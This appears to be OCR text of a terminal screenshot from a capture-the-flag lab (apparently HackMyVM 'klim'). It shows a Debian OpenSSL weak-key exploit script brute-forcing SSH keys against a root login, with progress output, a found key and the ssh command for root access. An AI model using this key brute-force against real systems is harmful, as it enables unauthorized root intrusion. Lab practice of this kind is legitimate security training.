 Activities Applications Places Terminator Oct 8 13:06 1
/bin/bash
/bin/bash 142x40
total 49072
drwxr-xr-x 3 root root     4096 Oct  8 13:03 .
drwxr-xr-x 5 root root     4096 Oct  8 13:02 ..
-rw-r--r-- 1 root root 50226987 Oct  8 13:02 5622.tar.bz2
-rwxr-xr-x 1 root root     4346 Oct  8 13:03 exploit.py
drwxr-xr-x 3 root root     4096 May 14  2008 rsa
root@kali:/media/root/BackUp/Hackmyvm/klim/keys# python exploit.py /media/root/BackUp/Hackmyvm/klim/keys/rsa/2048 10.0.0.10 root 22 5
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
Tested 94 keys | Remaining 32674 keys | Aprox. Speed 18/sec
Tested 188 keys | Remaining 32580 keys | Aprox. Speed 18/sec
Tested 278 keys | Remaining 32490 keys | Aprox. Speed 18/sec
Tested 369 keys | Remaining 32399 keys | Aprox. Speed 18/sec
Tested 460 keys | Remaining 32308 keys | Aprox. Speed 18/sec
Tested 554 keys | Remaining 32214 keys | Aprox. Speed 18/sec
Tested 644 keys | Remaining 32124 keys | Aprox. Speed 18/sec
Tested 739 keys | Remaining 32029 keys | Aprox. Speed 19/sec
Tested 829 keys | Remaining 31939 keys | Aprox. Speed 18/sec
Tested 919 keys | Remaining 31849 keys | Aprox. Speed 18/sec
Tested 1013 keys | Remaining 31755 keys | Aprox. Speed 18/sec
Tested 1103 keys | Remaining 31665 keys | Aprox. Speed 18/sec
Tested 1198 keys | Remaining 31570 keys | Aprox. Speed 19/sec
Tested 1288 keys | Remaining 31480 keys | Aprox. Speed 18/sec
Tested 1382 keys | Remaining 31386 keys | Aprox. Speed 18/sec
Tested 1471 keys | Remaining 31297 keys | Aprox. Speed 17/sec
Tested 1562 keys | Remaining 31206 keys | Aprox. Speed 18/sec
Tested 1652 keys | Remaining 31116 keys | Aprox. Speed 18/sec
Tested 1742 keys | Remaining 31026 keys | Aprox. Speed 18/sec
Tested 1833 keys | Remaining 30935 keys | Aprox. Speed 18/sec
Tested 1926 keys | Remaining 30842 keys | Aprox. Speed 18/sec
Tested 2019 keys | Remaining 30749 keys | Aprox. Speed 18/sec
Tested 2107 keys | Remaining 30661 keys | Aprox. Speed 17/sec
Tested 2199 keys | Remaining 30569 keys | Aprox. Speed 18/sec
Tested 2291 keys | Remaining 30477 keys | Aprox. Speed 18/sec
Key Found in file: 54701a3b124be15d4c8d3cf2da8f0139-2005
Execute: ssh -lroot -p22 -i /media/root/BackUp/Hackmyvm/klim/keys/rsa/2048/54701a3b124be15d4c8d3cf2da8f0139-2005 10.0.0.10
Tested 2305 keys | Remaining 30463 keys | Aprox. Speed 2/sec
root@kali:/media/root/BackUp/Hackmyvm/klim/keys#